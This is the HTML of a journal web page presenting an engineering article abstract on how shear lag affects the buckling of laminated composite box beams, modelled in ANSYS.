

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/studies-effect-shear-lag-buckling-behavior-laminated-composite-box-beams?page=1
body_size: 53105
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/studies-effect-shear-lag-buckling-behavior-laminated-composite-box-beams" />
<link rel="shortlink" href="/node/12434" />
      <title>Studies on the effect of shear lag on buckling behavior of laminated  composite box beams | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"hXiu58vNqa1VyJ4ZG1UwhyX1CtihT0jyBqtUPj6pqnI","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-12434 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-86aac1a2f36685fb7b89d12db4e8f4bd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Studies on the effect of shear lag on buckling behavior of laminated  composite box beams</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Studies on the effect of shear lag on buckling behavior of laminated  composite box beams" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Kripa, K. M. and Nithin Mohan</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Physical Sciences and Engineering</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Shear lag effect on the buckling behaviour of laminated composite box beams is investigated. The investigation involved modelling the box beams for buckling load factor and a method for analyzing the shear lag effects on symmetrically laminated thin walled composite box beams. Studies were done on various parameters affecting both shear lag and buckling as the strength is affected by these conditions. The orthotropic nature of laminated composite box beams has to be taken into consideration in all these analyses. The modelling has been analyzed by ANSYS15.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/10641.pdf" type="application/pdf; length=408542">10641.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-3164c96a8bd9eb6320997e7627523c58">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202306">June 2023</a>
          </li>
      <li><a href="/monthly-archive/202305">May 2023</a>
          </li>
      <li><a href="/monthly-archive/202304">April 2023</a>
          </li>
      <li><a href="/monthly-archive/202303">March 2023</a>
          </li>
      <li><a href="/monthly-archive/202302">February 2023</a>
          </li>
      <li><a href="/monthly-archive/202301">January 2023</a>
          </li>
      <li><a href="/monthly-archive/202212">December 2022</a>
          </li>
      <li><a href="/monthly-archive/202211">November 2022</a>
          </li>
      <li><a href="/monthly-archive/202210">October 2022</a>
          </li>
      <li><a href="/monthly-archive/202209">September 2022</a>
          </li>
      <li><a href="/monthly-archive/202208">August 2022</a>
          </li>
      <li><a href="/monthly-archive/202207">July 2022</a>
          </li>
      <li><a href="/monthly-archive/202206">June 2022</a>
          </li>
      <li><a href="/monthly-archive/202205">May 2022</a>
          </li>
      <li><a href="/monthly-archive/202204">April 2022</a>
          </li>
      <li><a href="/monthly-archive/202203">March 2022</a>
          </li>
      <li><a href="/monthly-archive/202202">February 2022</a>
          </li>
      <li><a href="/monthly-archive/202201">January 2022</a>
          </li>
      <li><a href="/monthly-archive/202112">December 2021</a>
          </li>
      <li><a href="/monthly-archive/202111">November 2021</a>
          </li>
      <li><a href="/monthly-archive/202110">October 2021</a>
          </li>
      <li><a href="/monthly-archive/202109">September 2021</a>
          </li>
      <li><a href="/monthly-archive/202108">August 2021</a>
          </li>
      <li><a href="/monthly-archive/202107">July 2021</a>
          </li>
      <li><a href="/monthly-archive/202106">June 2021</a>
          </li>
      <li><a href="/monthly-archive/202105">May 2021</a>
          </li>
      <li><a href="/monthly-archive/202104">April 2021</a>
          </li>
      <li><a href="/monthly-archive/202103">March 2021</a>
          </li>
      <li><a href="/monthly-archive/202102">February 2021</a>
          </li>
      <li><a href="/monthly-archive/202101">January 2021</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/studies-effect-shear-lag-buckling-behavior-laminated-composite-box-beams">‹‹</a></li>
<li class="pager-current">2 of 7</li>
<li class="pager-next last"><a href="/article/studies-effect-shear-lag-buckling-behavior-laminated-composite-box-beams?page=2">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-596ee62237fc8f01485a0accb05762cc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
